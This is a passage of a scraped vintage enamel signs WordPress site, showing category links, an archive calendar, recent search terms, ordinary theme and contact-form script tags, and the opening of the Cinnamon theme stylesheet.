	<li class="cat-item cat-item-2999"><a href="https://vintageenamelsigns.com/category/tex-tastic/" >tex-tastic</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vintageenamelsigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://vintageenamelsigns.com/category/thelson/" >thelson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintageenamelsigns.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageenamelsigns.com/category/thermalite/" >thermalite</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vintageenamelsigns.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintageenamelsigns.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintageenamelsigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageenamelsigns.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintageenamelsigns.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageenamelsigns.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintageenamelsigns.com/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageenamelsigns.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://vintageenamelsigns.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://vintageenamelsigns.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintageenamelsigns.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintageenamelsigns.com/category/tizer/" >tizer</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://vintageenamelsigns.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://vintageenamelsigns.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintageenamelsigns.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageenamelsigns.com/category/tradesmen/" >tradesmen</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vintageenamelsigns.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintageenamelsigns.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageenamelsigns.com/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://vintageenamelsigns.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageenamelsigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintageenamelsigns.com/category/trifari/" >trifari</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintageenamelsigns.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintageenamelsigns.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintageenamelsigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintageenamelsigns.com/category/turf/" >turf</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintageenamelsigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintageenamelsigns.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintageenamelsigns.com/category/twyford/" >twyford</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageenamelsigns.com/category/typhoo/" >typhoo</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageenamelsigns.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageenamelsigns.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageenamelsigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://vintageenamelsigns.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageenamelsigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://vintageenamelsigns.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintageenamelsigns.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintageenamelsigns.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintageenamelsigns.com/category/usair/" >usair</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintageenamelsigns.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://vintageenamelsigns.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageenamelsigns.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vintageenamelsigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintageenamelsigns.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintageenamelsigns.com/category/vantas/" >vantas</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://vintageenamelsigns.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageenamelsigns.com/category/vauxs/" >vaux&#039;s</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintageenamelsigns.com/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vintageenamelsigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintageenamelsigns.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://vintageenamelsigns.com/category/vigzol/" >vigzol</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageenamelsigns.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageenamelsigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://vintageenamelsigns.com/category/vintageantiques/" >vintage&#039;antiques&#039;</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintageenamelsigns.com/category/vintagecolemans/" >vintage&#039;colemans</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintageenamelsigns.com/category/vintagelyons/" >vintage&#039;lyon&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintageenamelsigns.com/category/vintageplayers/" >vintage&#039;player&#039;s</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintageenamelsigns.com/category/vintagesmoke/" >vintage&#039;smoke</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintageenamelsigns.com/category/vintagewomen/" >vintage&#039;women&#039;</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintageenamelsigns.com/category/vintagemodern/" >vintagemodern</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintageenamelsigns.com/category/virol/" >virol</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://vintageenamelsigns.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://vintageenamelsigns.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintageenamelsigns.com/category/vitreous/" >vitreous</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageenamelsigns.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://vintageenamelsigns.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageenamelsigns.com/category/wakefield/" >wakefield</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintageenamelsigns.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintageenamelsigns.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vintageenamelsigns.com/category/wanderer/" >wanderer</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintageenamelsigns.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://vintageenamelsigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageenamelsigns.com/category/watneys/" >watneys</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintageenamelsigns.com/category/watsons/" >watsons</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageenamelsigns.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintageenamelsigns.com/category/wayside/" >wayside</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageenamelsigns.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://vintageenamelsigns.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintageenamelsigns.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageenamelsigns.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://vintageenamelsigns.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintageenamelsigns.com/category/whitewash/" >whitewash</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vintageenamelsigns.com/category/whittier/" >whittier</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintageenamelsigns.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintageenamelsigns.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageenamelsigns.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageenamelsigns.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintageenamelsigns.com/category/willss/" >willss</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintageenamelsigns.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageenamelsigns.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://vintageenamelsigns.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageenamelsigns.com/category/woodbine/" >woodbine</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintageenamelsigns.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageenamelsigns.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintageenamelsigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageenamelsigns.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintageenamelsigns.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintageenamelsigns.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageenamelsigns.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://vintageenamelsigns.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintageenamelsigns.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintageenamelsigns.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageenamelsigns.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vintageenamelsigns.com/category/zoom/" >zoom</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageenamelsigns.com/category/zundapp/" >zündapp</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageenamelsigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageenamelsigns.com/2026/01/01/" title="Rare French Vintage Double Sided ICI Thermixine Enamel Sign
Original Enamel Sign Lyons Cakes 1940/50&#8217;s Large Rare Sign Excellent Example">1</a></td><td><a href="https://vintageenamelsigns.com/2026/01/02/" title="Vintage Enamel Victory Compliments Of Kendall Oil Corp Enamel Sign">2</a></td><td><a href="https://vintageenamelsigns.com/2026/01/03/" title="Vintage texaco oil Enamel Sign, lovely
Large Vintage Esso&#8217;Mrs Drip&#8217; Oil Garage Forecourt Enamel Sign">3</a></td><td><a href="https://vintageenamelsigns.com/2026/01/04/" title="Vintage&#8217;Colemans Starch&#8217; enamel sign 12 x 12
Vintage Enamel Great Social Life &amp; Genera Assurance Ltd Sign">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/05/" title="Vintage Original Wrexham Lager Enamel Advertising Sign Pub Reclamation">5</a></td><td><a href="https://vintageenamelsigns.com/2026/01/06/" title="Vintage Original Hygrade Ice Cream Enamel Advertising Sign 30 x 20 inches
Original Vintage German 1960s Enamel Street Sign Chicken Crumbs Way 100 x 17 cm">6</a></td><td><a href="https://vintageenamelsigns.com/2026/01/07/" title="Vintage Sinclair Dinosaur Enamel Sign Motor Oil Garage
Vintage Enamel&#8217;Walls Ice Cream Sold Here&#8217; Sign &amp; Mount">7</a></td><td><a href="https://vintageenamelsigns.com/2026/01/08/" title="Vintage Mickey Mouse Really Sweet Coffee Enamel Sign
French Enamel Sign 1950 S My Featured Flea Market Find Stock Drop">8</a></td><td><a href="https://vintageenamelsigns.com/2026/01/09/" title="Vintage Park Drive Enamel Sign
Vintage Golden Fleece Enamel Sign">9</a></td><td>10</td><td><a href="https://vintageenamelsigns.com/2026/01/11/" title="Enamel Sign Jeyes Fluid Original Garnier 1970&#8217;s Rare Larger Stunning Shop Sign
Vintage Disney Mickey and Minnie Mouse Coca Cola Enamel Sign">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/12/" title="Vintage HUSKY Motor Oils Enamel Advertising Sign 17 Heavy
Vintage Enamel Sign for Colman&#8217;s Mustard Blue &amp; Yellow Rectangular Advertising">12</a></td><td><a href="https://vintageenamelsigns.com/2026/01/13/" title="Vintage Original Wills&#8217;s Star Cigarettes Enamel Sign">13</a></td><td><a href="https://vintageenamelsigns.com/2026/01/14/" title="Very Large Vintage original enamel&#8217; Will&#8217;s Gold Flake&#8217; Advertising sign antique
Vintage Curved Enamel Advertising Sign 2 Green Lane Toy Shop Redruth Cornwall">14</a></td><td><a href="https://vintageenamelsigns.com/2026/01/15/" title="Vintage Enamel French Marseille Shop Sign Vins Margnat Rare 40 cm x 20 cm
Vintage Original Enamel Black Country Uk Construction Sign">15</a></td><td><a href="https://vintageenamelsigns.com/2026/01/16/" title="Vintage 1920s Ferndon Lawn Tennis Co Albermarle St London W1 Enamel Metal Sign
Stocksigns Vitreous Enamel Signs How The Signs Are Made">16</a></td><td><a href="https://vintageenamelsigns.com/2026/01/17/" title="Antique Vintage Enamel Sign C. W. S Coal
Vintage 48cm Enamel Malt Ethel Coffee Sign French Advertising Sign Kitchen">17</a></td><td id="today"><a href="https://vintageenamelsigns.com/2026/01/18/" title="Vintage Original 1970 Camp Coffee Enamel Advertising Sign
Vintage Indian DeChane&#8217;s Herbo-Mineral Medicines enamel sign. Circa 1950">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://vintageenamelsigns.com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/" title="https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/">https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/">https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/</a></li><li><a href="https://vintageenamelsigns.com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/" title="https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/">https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/</a></li><li><a href="https://vintageenamelsigns.com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/" title="https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/">https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/</a></li><li><a href="https://vintageenamelsigns.com/vintage-automobilia-bp-motor-spirit-union-jack-enamel-sign-50-by-30cm-2/" title="Enamel oil Union Jack sign">Enamel oil Union Jack sign</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="hardy brothers alnwick sign">hardy brothers alnwick sign</a></li><li><a href="https://vintageenamelsigns.com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/" title="https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/">https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/</a></li><li><a href="https://vintageenamelsigns.com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/" title="https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/">https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/</a></li><li><a href="https://vintageenamelsigns.com/mrf-tyre-dealer-2-side-original-vintage-advt-tin-enamel-porcelain-sign-board-d81/" title="vintageenamelsigns">vintageenamelsigns</a></li><li><a href="https://vintageenamelsigns.com/original-vintage-enamel-goodyear-tires-letters-24-signage-classic-cars/" title="Old Goodyear Sign letters">Old Goodyear Sign letters</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://fikrirasy.id/portfolio/cinnamon/">Cinnamon Theme</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageenamelsigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/cinnamon.js?ver=20141201'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0
body_size: 8848
content:
/*
Theme Name: Cinnamon
Theme URI: https://fikrirasy.id/portfolio/cinnamon/
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: Cinnamon is default-looking classic two column WordPress theme with a soul
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cinnamon
Tags: white, fluid-layout, responsive-layout, custom-menu, editor-style, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.

 Cinnamon is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

The image at images/cinnamon-default-header.jpg is made by my own (Fikri Rasyid). Similar to this theme and WordPress, I license it under the GPL.

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Header
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Header
13.0 Infinite scroll
14.0 Media
	14.1 Captions
	14.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #5F5E5E;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.7;
}

/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
}
h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-content h1,
.entry-content h1 {
  font-weight: 900;
  font-size: 24px;
  font-size: 2.4rem;
  color: #2d1f0f;
  line-height: 1.2;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 42px;
    font-size: 4.2rem;
  }
}
.comment-content h2,
.entry-content h2 {
  font-weight: 900;
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 3.6rem;
  }
}
.comment-content h3,
.entry-content h3 {
  font-weight: 900;
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 22px;
  font-size: 2.2rem;
}
@media screen and (min-width: 760px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
.comment-content h4,
.entry-content h4 {
  font-weight: lighter;
  color: #2d1f0f;
  line-height: 1.4;
  margin-top: 1em;
  margin-bottom: .7em;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (min-width: 960px) {
  .comment-content h4,
  .entry-content h4 {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-content b, .comment-content strong,
.entry-content b,
.entry-content strong {
  font-weight: 900;
  color: #2d1f0f;
}
.comment-content dfn, .comment-content cite, .comment-content em, .comment-content i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-content blockquote,
.entry-content blockquote {
  margin: 1.7em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-content blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #2d1f0f;
}
.comment-content pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-content code, .comment-content kbd, .comment-content tt, .comment-content var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #2d1f0f;
}
.comment-content abbr, .comment-content acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-content mark, .comment-content ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-content sup,
.comment-content sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-content sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-content sub,
.entry-content sub {
  top: .5ex;
}
.comment-content small,
.entry-content small {
  font-size: 75%;
}
.comment-content big,
.entry-content big {
  font-size: 125%;
}
.comment-content ul, .comment-content ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-content ul ul, .comment-content ul ol, .comment-content ol ul, .comment-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-content ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-content ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-content table,
.entry-content table {
  border-top: 1px solid #EFEFEF;
  margin: 2em 0;
}
.comment-content table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #fcfcfc;
}
.comment-content table tr td, .comment-content table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #EFEFEF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1em 1.3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
